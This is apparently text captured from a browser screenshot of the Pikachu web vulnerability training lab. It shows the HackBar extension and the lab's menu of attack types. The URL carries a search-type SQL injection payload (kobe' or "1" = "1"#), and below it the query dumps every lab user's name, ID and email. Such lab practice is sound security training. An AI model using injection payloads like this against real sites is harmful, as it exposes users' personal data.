 Get the pikachu
192.168.32.104/pikachu/vul/sqli/sqli_search.php?name=kobe'+or+"1"+%3D+"1"%23&submit
搜索
百度
火狐官方站点
百度
火狐官方站点
新手上路
百度一下，你就知道
百度一下，你就知道
常用网址
京东商城
京东商城
京东商城
京东商城
外面的世界
论坛
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.32.104
/pikachu/vul/sqli
/sqli_search.php?name=kob
e%27+or+%221%22+%3D+%221
%22%23&submit=%E6%90
Auto-Pwn
Enable Post Data
Enable Referer
http://192.168.32.104
/pikachu/vul/sqli
/sqli_search.php?name=kobe&
submit=%E6%90%9C%E7%B4%A2
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有kobe' or "1" = "1"#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: kobe@pikachu.com
username：test
uid:8
email is: aaa@pikachu.com